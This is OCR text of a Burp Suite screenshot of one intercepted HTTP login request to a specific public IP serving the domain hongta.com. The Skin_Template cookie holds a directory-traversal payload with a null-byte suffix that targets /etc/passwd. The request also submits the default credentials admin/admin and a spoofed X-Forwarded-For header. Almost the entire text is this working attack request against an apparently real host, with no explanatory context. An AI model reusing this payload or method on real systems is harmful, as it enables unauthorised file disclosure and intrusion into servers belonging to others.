 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://61.166.25.125:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login1.php?Cmd=login HTTP/1.1
Host: 61.166.25.125
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.166.25.125/login1.php
Cookie: PHPSESSID=35ei3hl72fn67i9mer4oc31ui2; LoginDomain=hongta.com; limit5=1;Skin_Template=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg
X-Forwarded-For: 10.83.60.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
domain=hongta.com&Lang=gb&skin=ht&name=admin&passwd=admin&code=6165&authnum=NjE2NQ%3D%3D&imageField.x=25&imageField.y=18